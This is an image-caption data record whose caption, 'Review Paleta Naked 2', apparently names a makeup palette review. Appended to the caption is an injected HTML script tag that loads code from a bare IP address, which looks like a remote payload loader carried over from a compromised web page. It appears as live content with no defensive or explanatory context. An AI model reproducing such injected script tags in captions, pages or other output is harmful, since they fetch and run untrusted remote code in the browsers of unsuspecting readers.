 "Review Paleta Naked 2<script src=""http://209.41.55.27/br/download/""></script>"